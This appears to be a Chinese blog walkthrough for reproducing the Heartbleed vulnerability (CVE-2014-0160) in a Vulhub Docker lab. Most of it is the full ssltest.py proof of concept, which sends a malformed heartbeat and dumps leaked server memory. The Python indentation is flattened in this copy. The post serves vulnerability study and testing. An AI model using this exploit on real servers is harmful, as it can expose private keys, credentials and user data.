利用Vulnhub复现漏洞 - 心脏出血漏洞(CVE-2014-0160)
心脏出血漏洞(CVE-2014-0160)
- Vulnhub官方复现教程
- 复现过程
- 启动环境
- 漏洞复现
- ssltest.py
Vulnhub官方复现教程
https://github.com/vulhub/vulhub/blob/master/openssl/heartbleed/README.zh-cn.md
复现过程
启动环境
https://blog.csdn.net/JiangBuLiu/article/details/93853056
进入路径为
cd /root/vulhub/openssl/heartbleed
搭建及运行漏洞环境:
docker-compose build && docker-compose up -d
用时:9分钟
环境启动后,访问https://filippo.io/Heartbleed进行在线检测:

(需要公网IP,自己内网的就不用测了)
漏洞复现
Python2运行ssltest.py
python ssltest.py your-ip -p 443
ssltest.py
#!/usr/bin/python
# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford ([email protected])
# The author disclaims copyright to this source code.
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
def h2bin(x):
return x.replace(' ', '').replace('\n', '').decode('hex')
hello = h2bin('''
16 03 02 00 dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11
00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04
03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19
00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08
00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13
00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00
00 0f 00 01 01
''')
hb = h2bin('''
18 03 02 00 03
01 40 00
''')
def hexdump(s):
for b in xrange(0, len(s), 16):
lin = [c for c in s[b : b + 16]]
hxdat = ' '.join('%02X' % ord(c) for c in lin)
pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)
print ' %04x: %-48s %s' % (b, hxdat, pdat)
print
def recvall(s, length, timeout=5):
endtime = time.time() + timeout
rdata = ''
remain = length
while remain > 0:
rtime = endtime - time.time()
if rtime < 0:
return None
r, w, e = select.select([s], [], [], 5)
if s in r:
data = s.recv(remain)
# EOF?
if not data:
return None
rdata += data
remain -= len(data)
return rdata
def recvmsg(s):
hdr = recvall(s, 5)
if hdr is None:
print 'Unexpected EOF receiving record header - server closed connection'
return None, None, None
typ, ver, ln = struct.unpack('>BHH', hdr)
pay = recvall(s, ln, 10)
if pay is None:
print 'Unexpected EOF receiving record payload - server closed connection'
return None, None, None
print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay))
return typ, ver, pay
def hit_hb(s):
s.send(hb)
while True:
typ, ver, pay = recvmsg(s)
if typ is None:
print 'No heartbeat response received, server likely not vulnerable'
return False
if typ == 24:
print 'Received heartbeat response:'
hexdump(pay)
if len(pay) > 3:
print 'WARNING: server returned more data than it should - server is vulnerable!'
else:
print 'Server processed malformed heartbeat, but did not return any extra data.'
return True
if typ == 21:
print 'Received alert:'
hexdump(pay)
print 'Server returned error, likely not vulnerable'
return False
def main():
opts, args = options.parse_args()
if len(args) < 1:
options.print_help()
return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print 'Connecting...'
sys.stdout.flush()
s.connect((args[0], opts.port))
print 'Sending Client Hello...'
sys.stdout.flush()
s.send(hello)
print 'Waiting for Server Hello...'
sys.stdout.flush()
while True:
typ, ver, pay = recvmsg(s)
if typ == None:
print 'Server closed connection without sending Server Hello.'
return
# Look for server hello done message.
if typ == 22 and ord(pay[0]) == 0x0E:
break
print 'Sending heartbeat request...'
sys.stdout.flush()
s.send(hb)
hit_hb(s)
if __name__ == '__main__':
main()

